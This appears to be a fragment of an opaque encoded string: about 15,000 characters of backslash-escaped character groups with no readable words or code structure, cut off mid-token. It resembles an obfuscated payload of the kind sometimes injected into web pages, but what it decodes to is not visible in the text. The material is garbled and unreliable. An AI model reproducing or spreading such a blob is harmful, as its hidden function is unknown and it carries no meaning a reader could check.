g\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\5\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\5\\b\\2\\3\\b\\2\\5\\3\\2\\5\\6\\2\\5\\9\\2\\6\\8\\2\\4\\9\\2\\4\\6\\2\\3\\i\\2\\6\\e\\2\\3\\e\\2\\4\\7\\2\\4\\7\\2\\4\\8\\2\\4\\5\\2\\5\\g\\2\\6\\a\\2\\6\\a\\2\\3\\i\\2\\3\\e\\2\\5\\3\\2\\6\\d\\2\\3\\4\\2\\3\\a\\2\\3\\a\\2\\3\\4\\2\\3\\i\\2\\3\\9\\2\\4\\9\\2\\4\\5\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\f\\2\\6\\a\\2\\6\\f\\2\\3\\d\\2\\7\\6\\2\\5\\5\\2\\9\\4\\2\\4\\5\\2\\6\\f\\2\\7\\a\\2\\5\\6\\2\\5\\6\\2\\3\\c\\2\\9\\9\\2\\6\\a\\2\\9\\9\\2\\7\\3\\2\\3\\c\\2\\3\\f\\2\\7\\i\\2\\5\\e\\2\\7\\i\\2\\3\\c\\2\\5\\e\\2\\5\\7\\2\\7\\c\\2\\6\\a\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\7\\2\\3\\c\\2\\3\\a\\2\\6\\a\\2\\4\\9\\2\\9\\6\\2\\9\\4\\2\\3\\b\\2\\9\\9\\2\\3\\e\\2\\4\\8\\2\\7\\9\\2\\4\\8\\2\\7\\d\\2\\4\\5\\2\\6\\a\\2\\4\\5\\2\\5\\9\\2\\5\\4\\2\\6\\a\\2\\3\\5\\2\\3\\e\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\9\\2\\4\\7\\2\\6\\d\\2\\3\\4\\2\\3\\c\\2\\3\\3\\2\\6\\c\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\6\\f\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\6\\2\\3\\9\\2\\4\\8\\2\\3\\9\\2\\3\\b\\2\\4\\7\\2\\6\\f\\2\\4\\e\\2\\4\\f\\2\\6\\d\\2\\3\\i\\2\\3\\b\\2\\3\\6\\2\\3\\9\\2\\3\\i\\2\\4\\8\\2\\4\\6\\2\\3\\a\\2\\3\\7\\2\\4\\9\\2\\3\\5\\2\\4\\7\\2\\6\\8\\2\\6\\d\\2\\4\\e\\2\\3\\9\\2\\3\\f\\2\\3\\5\\2\\3\\e\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\9\\2\\4\\7\\2\\6\\8\\2\\3\\b\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\e\\2\\3\\b\\2\\5\\8\\2\\5\\b\\2\\5\\b\\2\\5\\b\\2\\4\\f\\2\\6\\d\\2\\4\\8\\2\\3\\b\\2\\3\\4\\2\\3\\9\\2\\3\\i\\2\\3\\b\\2\\3\\6\\2\\3\\9\\2\\3\\i\\2\\4\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\6\\d\\2\\4\\8\\2\\3\\b\\2\\3\\4\\2\\3\\9\\2\\3\\i\\2\\3\\b\\2\\3\\6\\2\\3\\9\\2\\3\\i\\2\\6\\8\\2\\6\\d\\2\\3\\6\\2\\3\\4\\2\\4\\7\\2\\3\\c\\2\\4\\7\\2\\3\\i\\2\\3\\9\\2\\4\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\3\\3\\2\\3\\b\\2\\3\\f\\2\\3\\c\\2\\3\\i\\2\\4\\c\\2\\5\\g\\2\\3\\e\\2\\3\\9\\2\\3\\i\\2\\4\\3\\2\\3\\9\\2\\4\\6\\2\\4\\7\\2\\3\\c\\2\\3\\5\\2\\3\\b\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\e\\2\\3\\b\\2\\3\\7\\2\\3\\a\\2\\4\\4\\2\\5\\g\\2\\3\\d\\2\\3\\a\\2\\3\\d\\2\\3\\9\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\3\\3\\2\\3\\3\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\3\\9\\2\\5\\e\\2\\3\\6\\2\\5\\8\\2\\5\\5\\2\\6\\8\\2\\4\\9\\2\\4\\6\\2\\3\\i\\2\\6\\e\\2\\3\\e\\2\\4\\7\\2\\4\\7\\2\\4\\8\\2\\4\\5\\2\\5\\g\\2\\6\\a\\2\\6\\a\\2\\3\\i\\2\\3\\e\\2\\5\\3\\2\\6\\d\\2\\3\\4\\2\\3\\a\\2\\3\\a\\2\\3\\4\\2\\3\\i\\2\\3\\9\\2\\4\\9\\2\\4\\5\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\f\\2\\6\\a\\2\\6\\f\\2\\3\\7\\2\\3\\6\\2\\4\\4\\2\\4\\e\\2\\4\\7\\2\\9\\4\\2\\7\\9\\2\\7\\f\\2\\5\\7\\2\\5\\6\\2\\9\\b\\2\\6\\a\\2\\9\\9\\2\\7\\i\\2\\9\\c\\2\\3\\f\\2\\9\\3\\2\\5\\6\\2\\5\\e\\2\\3\\a\\2\\4\\e\\2\\3\\6\\2\\7\\c\\2\\6\\a\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\9\\2\\3\\h\\2\\9\\c\\2\\6\\a\\2\\9\\5\\2\\7\\c\\2\\3\\e\\2\\3\\c\\2\\7\\3\\2\\3\\b\\2\\7\\h\\2\\9\\e\\2\\5\\8\\2\\7\\e\\2\\3\\a\\2\\6\\a\\2\\4\\5\\2\\5\\5\\2\\5\\e\\2\\6\\a\\2\\3\\4\\2\\3\\e\\2\\3\\4\\2\\3\\e\\2\\3\\4\\2\\3\\e\\2\\6\\d\\2\\3\\4\\2\\3\\c\\2\\3\\3\\2\\6\\c\\2\\6\\8\\2\\4\\6\\2\\3\\9\\2\\4\\8\\2\\3\\9\\2\\3\\b\\2\\4\\7\\2\\6\\f\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\7\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\b\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\6\\d\\2\\4\\8\\2\\3\\b\\2\\3\\4\\2\\3\\9\\2\\3\\i\\2\\3\\b\\2\\3\\6\\2\\3\\9\\2\\3\\i\\2\\6\\8\\2\\6\\d\\2\\3\\6\\2\\3\\4\\2\\4\\7\\2\\3\\c\\2\\4\\7\\2\\3\\i\\2\\3\\9\\2\\6\\8\\2\\3\\e\\2\\5\\b\\2\\4\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\4\\9\\2\\4\\6\\2\\3\\i\\2\\6\\e\\2\\3\\e\\2\\4\\7\\2\\4\\7\\2\\4\\8\\2\\4\\5\\2\\5\\g\\2\\6\\a\\2\\6\\a\\2\\3\\i\\2\\3\\e\\2\\5\\9\\2\\6\\d\\2\\3\\4\\2\\3\\a\\2\\3\\a\\2\\3\\4\\2\\3\\i\\2\\3\\9\\2\\4\\9\\2\\4\\5\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\f\\2\\6\\a\\2\\6\\f\\2\\3\\h\\2\\4\\b\\2\\3\\e\\2\\7\\d\\2\\4\\8\\2\\9\\a\\2\\3\\7\\2\\9\\c\\2\\3\\f\\2\\9\\3\\2\\9\\c\\2\\6\\a\\2\\9\\9\\2\\7\\f\\2\\7\\f\\2\\3\\9\\2\\9\\5\\2\\5\\4\\2\\7\\3\\2\\7\\a\\2\\3\\c\\2\\3\\7\\2\\7\\c\\2\\6\\a\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\9\\2\\4\\7\\2\\3\\5\\2\\6\\a\\2\\5\\b\\2\\3\\h\\2\\5\\c\\2\\9\\7\\2\\9\\a\\2\\4\\9\\2\\3\\i\\2\\4\\b\\2\\9\\c\\2\\4\\9\\2\\7\\b\\2\\6\\a\\2\\4\\5\\2\\5\\6\\2\\5\\b\\2\\6\\a\\2\\3\\5\\2\\4\\5\\2\\3\\7\\2\\4\\5\\2\\3\\7\\2\\4\\5\\2\\3\\7\\2\\6\\d\\2\\4\\8\\2\\3\\d\\2\\3\\4\\2\\6\\c\\2\\6\\8\\2\\3\\d\\2\\3\\a\\2\\6\\f\\2\\4\\6\\2\\3\\9\\2\\4\\8\\2\\3\\9\\2\\3\\b\\2\\4\\7\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\6\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\4\\f\\2\\6\\d\\2\\4\\8\\2\\3\\b\\2\\3\\4\\2\\3\\9\\2\\3\\i\\2\\3\\b\\2\\3\\6\\2\\3\\9\\2\\3\\i\\2\\6\\8\\2\\6\\d\\2\\3\\6\\2\\3\\4\\2\\4\\7\\2\\3\\c\\2\\4\\7\\2\\3\\i\\2\\3\\9\\2\\6\\8\\2\\3\\b\\2\\6\\d\\2\\3\\i\\2\\3\\c\\2\\3\\d\\2\\3\\h\\2\\3\\i\\2\\3\\b\\2\\3\\6\\2\\3\\9\\2\\3\\i\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\5\\e\\2\\3\\3\\2\\3\\b\\2\\3\\6\\2\\5\\c\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\4\\f\\2\\6\\d\\2\\4\\6\\2\\3\\9\\2\\3\\5\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\4\\7\\2\\4\\5\\2\\6\\8\\2\\4\\9\\2\\3\\i\\2\\4\\h\\2\\3\\i\\2\\3\\c\\2\\4\\5\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\4\\7\\2\\4\\c\\2\\3\\i\\2\\3\\9\\2\\6\\f\\2\\4\\7\\2\\4\\c\\2\\4\\8\\2\\3\\9\\2\\5\\g\\2\\3\\d\\2\\3\\a\\2\\3\\d\\2\\3\\9\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\7\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\4\\f\\2\\6\\d\\2\\4\\6\\2\\3\\9\\2\\3\\5\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\4\\7\\2\\4\\5\\2\\6\\8\\2\\4\\9\\2\\3\\i\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\4\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\3\\7\\2\\3\\b\\2\\4\\5\\2\\3\\e\\2\\3\\9\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\5\\2\\3\\5\\2\\3\\5\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\5\\h\\2\\3\\i\\2\\3\\c\\2\\3\\d\\2\\3\\9\\2\\6\\f\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\6\\d\\2\\5\\9\\2\\3\\9\\2\\3\\f\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\6\\f\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\4\\7\\2\\4\\6\\2\\3\\b\\2\\3\\d\\2\\4\\5\\2\\4\\8\\2\\3\\b\\2\\4\\6\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\5\\h\\2\\3\\5\\2\\3\\i\\2\\3\\9\\2\\3\\b\\2\\4\\6\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\3\\e\\2\\5\\h\\2\\3\\i\\2\\3\\c\\2\\4\\5\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\4\\7\\2\\4\\c\\2\\3\\i\\2\\3\\9\\2\\5\\g\\2\\3\\d\\2\\3\\a\\2\\3\\d\\2\\3\\9\\2\\4\\f\\2\\6\\d\\2\\4\\6\\2\\3\\9\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\4\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\5\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\5\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\4\\f\\2\\6\\d\\2\\4\\6\\2\\3\\9\\2\\4\\7\\2\\3\\c\\2\\4\\7\\2\\3\\i\\2\\3\\9\\2\\6\\8\\2\\3\\b\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\8\\2\\5\\c\\2\\5\\9\\2\\5\\6\\2\\5\\8\\2\\5\\6\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\3\\3\\2\\3\\b\\2\\3\\f\\2\\3\\c\\2\\3\\i\\2\\4\\c\\2\\5\\g\\2\\7\\b\\2\\4\\6\\2\\3\\c\\2\\3\\b\\2\\3\\i\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\6\\d\\2\\4\\6\\2\\3\\9\\2\\4\\7\\2\\3\\c\\2\\4\\7\\2\\3\\i\\2\\3\\9\\2\\6\\8\\2\\3\\b\\2\\5\\g\\2\\3\\e\\2\\3\\a\\2\\4\\3\\2\\3\\9\\2\\4\\6\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\3\\2\\5\\3\\2\\5\\3\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\3\\7\\2\\3\\9\\2\\3\\5\\2\\3\\a\\2\\4\\6\\2\\3\\b\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\3\\d\\2\\3\\a\\2\\3\\d\\2\\3\\9\\2\\4\\f\\2\\6\\d\\2\\4\\6\\2\\3\\9\\2\\4\\7\\2\\3\\e\\2\\4\\9\\2\\3\\f\\2\\3\\6\\2\\3\\d\\2\\3\\b\\2\\3\\c\\2\\3\\i\\2\\4\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\4\\f\\2\\6\\d\\2\\4\\6\\2\\3\\9\\2\\3\\5\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\4\\7\\2\\4\\5\\2\\6\\8\\2\\3\\c\\2\\3\\f\\2\\3\\4\\2\\4\\h\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\9\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\4\\2\\3\\c\\2\\3\\7\\2\\4\\7\\2\\3\\e\\2\\5\\g\\2\\5\\9\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\3\\c\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\5\\2\\3\\5\\2\\3\\5\\2\\4\\f\\2\\6\\5\\2\\7\\i\\2\\3\\b\\2\\3\\6\\2\\3\\9\\2\\3\\i\\2\\5\\b\\2\\6\\8\\2\\6\\d\\2\\4\\4\\2\\3\\c\\2\\3\\7\\2\\3\\4\\2\\3\\9\\2\\4\\7\\2\\6\\f\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\8\\2\\4\\9\\2\\3\\i\\2\\4\\h\\2\\3\\i\\2\\3\\c\\2\\4\\5\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\4\\7\\2\\4\\c\\2\\3\\i\\2\\3\\9\\2\\5\\g\\2\\3\\d\\2\\3\\a\\2\\3\\d\\2\\3\\9\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\c\\2\\5\\c\\2\\5\\c\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\i\\2\\3\\c\\2\\3\\d\\2\\3\\9\\2\\6\\f\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\6\\d\\2\\5\\3\\2\\3\\9\\2\\3\\f\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\5\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\5\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\6\\5\\2\\7\\i\\2\\3\\b\\2\\3\\6\\2\\3\\9\\2\\3\\i\\2\\5\\b\\2\\6\\8\\2\\6\\d\\2\\3\\i\\2\\3\\c\\2\\4\\5\\2\\4\\7\\2\\6\\f\\2\\3\\i\\2\\3\\b\\2\\3\\6\\2\\3\\9\\2\\3\\i\\2\\6\\f\\2\\4\\4\\2\\3\\c\\2\\3\\7\\2\\3\\4\\2\\3\\9\\2\\4\\7\\2\\6\\f\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\8\\2\\4\\9\\2\\3\\i\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\b\\2\\4\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\4\\9\\2\\4\\6\\2\\3\\i\\2\\6\\e\\2\\3\\e\\2\\4\\7\\2\\4\\7\\2\\4\\8\\2\\4\\5\\2\\5\\g\\2\\6\\a\\2\\6\\a\\2\\3\\i\\2\\3\\e\\2\\5\\3\\2\\6\\d\\2\\3\\4\\2\\3\\a\\2\\3\\a\\2\\3\\4\\2\\3\\i\\2\\3\\9\\2\\4\\9\\2\\4\\5\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\f\\2\\6\\a\\2\\6\\f\\2\\4\\4\\2\\3\\c\\2\\4\\9\\2\\5\\5\\2\\9\\4\\2\\3\\g\\2\\3\\f\\2\\7\\g\\2\\9\\5\\2\\3\\d\\2\\7\\c\\2\\6\\a\\2\\9\\7\\2\\4\\4\\2\\4\\b\\2\\4\\b\\2\\4\\9\\2\\5\\c\\2\\5\\e\\2\\9\\c\\2\\7\\d\\2\\7\\f\\2\\7\\c\\2\\6\\a\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\6\\2\\3\\e\\2\\7\\9\\2\\6\\a\\2\\5\\e\\2\\7\\9\\2\\5\\7\\2\\9\\e\\2\\9\\c\\2\\7\\h\\2\\4\\8\\2\\7\\4\\2\\5\\4\\2\\3\\3\\2\\9\\b\\2\\6\\a\\2\\4\\5\\2\\5\\3\\2\\6\\a\\2\\3\\i\\2\\3\\c\\2\\5\\6\\2\\6\\d\\2\\3\\4\\2\\3\\c\\2\\3\\3\\2\\6\\c\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\3\\d\\2\\3\\a\\2\\6\\f\\2\\4\\6\\2\\3\\9\\2\\4\\8\\2\\3\\9\\2\\3\\b\\2\\4\\7\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\5\\2\\5\\5\\2\\5\\5\\2\\4\\f\\2\\6\\5\\2\\7\\i\\2\\3\\b\\2\\3\\6\\2\\3\\9\\2\\3\\i\\2\\5\\b\\2\\6\\8\\2\\6\\d\\2\\3\\i\\2\\3\\c\\2\\4\\5\\2\\4\\7\\2\\6\\f\\2\\3\\i\\2\\3\\b\\2\\3\\6\\2\\3\\9\\2\\3\\i\\2\\6\\f\\2\\4\\4\\2\\3\\c\\2\\3\\7\\2\\3\\4\\2\\3\\9\\2\\4\\7\\2\\6\\f\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\8\\2\\3\\b\\2\\5\\g\\2\\3\\e\\2\\3\\a\\2\\4\\3\\2\\3\\9\\2\\4\\6\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\8\\2\\5\\b\\2\\5\\e\\2\\5\\c\\2\\5\\e\\2\\3\\9\\2\\4\\f\\2\\6\\d\\2\\4\\7\\2\\3\\c\\2\\3\\d\\2\\3\\f\\2\\3\\a\\2\\3\\c\\2\\4\\h\\2\\4\\4\\2\\3\\c\\2\\3\\7\\2\\4\\7\\2\\3\\e\\2\\5\\g\\2\\5\\6\\2\\5\\3\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\4\\f\\2\\6\\d\\2\\4\\7\\2\\3\\c\\2\\3\\d\\2\\3\\f\\2\\3\\a\\2\\3\\c\\2\\6\\8\\2\\3\\b\\2\\4\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\